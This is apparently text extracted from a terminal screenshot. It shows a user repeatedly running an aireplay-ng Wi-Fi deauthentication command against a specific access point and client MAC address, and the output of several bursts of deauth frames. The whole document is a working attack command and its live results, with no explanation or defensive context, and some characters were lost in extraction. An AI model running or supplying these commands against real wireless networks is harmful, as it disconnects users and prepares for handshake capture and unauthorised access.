 krishna@krishna-X510UNR: ~
krishna@krishna-X510UNR: ~ 102x56
rishna@krishna-X510UNR:~$ sudo aireplay-ng -0 0 -a 78:44:76:7A:04:98 -c C0:9F:05:7C:45:BF wlp2s0mon
sudo] password for krishna:
0:30:27  Waiting for beacon frame (BSSID: 78:44:76:7A:04:98) on channel 2
0:30:27  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [20|63 ACKs]
0:30:28  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [15|77 ACKs]
0:30:28  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [ 0|61 ACKs]
0:30:29  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [16|66 ACKs]
0:30:30  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [ 0|64 ACKs]
0:30:30  Sending 64^Cirected DeAuth. STMAC: [C0:9F:05:7C:45:BF] [ 0|24 ACKs]
rishna@krishna-X510UNR:~$ sudo aireplay-ng -0 0 -a 78:44:76:7A:04:98 -c C0:9F:05:7C:45:BF wlp2s0mon
0:30:35  Waiting for beacon frame (BSSID: 78:44:76:7A:04:98) on channel 2
0:30:35  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [ 9|59 ACKs]
0:30:36  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [17|73 ACKs]
0:30:36  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [ 0|63 ACKs]
0:30:37  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [ 0|63 ACKs]
0:30:37  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [ 2|60 ACKs]
C
rishna@krishna-X510UNR:~$ sudo aireplay-ng -0 0 -a 78:44:76:7A:04:98 -c C0:9F:05:7C:45:BF wlp2s0mon
0:30:38  Waiting for beacon frame (BSSID: 78:44:76:7A:04:98) on channel 2
0:30:39  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [ 0|64 ACKs]
0:30:40  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [ 0|64 ACKs]
0:30:40  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [ 0|63 ACKs]
0:30:41  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [ 0|60 ACKs]
0:30:41  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [ 0|64 ACKs]
0:30:42  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [ 0|64 ACKs]
0:30:42  Sending 64 directed ^CAuth. STMAC: [C0:9F:05:7C:45:BF] [ 0|38 ACKs]
rishna@krishna-X510UNR:~$ sudo aireplay-ng -0 0 -a 78:44:76:7A:04:98 -c C0:9F:05:7C:45:BF wlp2s0mon
0:30:59  Waiting for beacon frame (BSSID: 78:44:76:7A:04:98) on channel 2
0:30:59  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [11|66 ACKs]
0:31:00  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [15|74 ACKs]
0:31:00  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [ 0|63 ACKs]
0:31:01  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [ 0|64 ACKs]
0:31:02  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [ 0|64 ACKs]
0:31:02  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [ 0|60 ACKs]
0:31:03  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [ 0|64 ACKs]
0:31:03  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [ 0|64 ACKs]
0:31:04  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [ 0|64 ACKs]s]
0:31:04  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [ 0|64 ACKs]
0:31:05  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [ 0|63 ACKs]
0:31:05  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [ 0|64 ACKs]
C
rishna@krishna-X510UNR:~$ sudo aireplay-ng -0 0 -a 78:44:76:7A:04:98 -c C0:9F:05:7C:45:BF wlp2s0mon
0:31:16  Waiting for beacon frame (BSSID: 78:44:76:7A:04:98) on channel 2
0:31:16  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [35|78 ACKs]
0:31:17  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [ 2|64 ACKs]
0:31:18  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [ 0|61 ACKs]
0:31:18  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [17|66 ACKs]
C
rishna@krishna-X510UNR:~$ sudo aireplay-ng -0 0 -a 78:44:76:7A:04:98 -c C0:9F:05:7C:45:BF wlp2s0mon
0:31:24  Waiting for beacon frame (BSSID: 78:44:76:7A:04:98) on channel 2
0:31:25  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [ 9|64 ACKs]
0:31:26  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [19|75 ACKs]
0:31:26  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [ 0|62 ACKs]
0:31:27  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [ 0|63 ACKs]
0:31:27  Sending 64 directed DeAuth. STMAC: [C0:9F:05:7C:45:BF] [ 0|64 ACKs]
0:31:28  Sending 64 directed DeAuth. ST^CC: [C0:9F:05:7C:45:BF] [ 0|51 ACKs]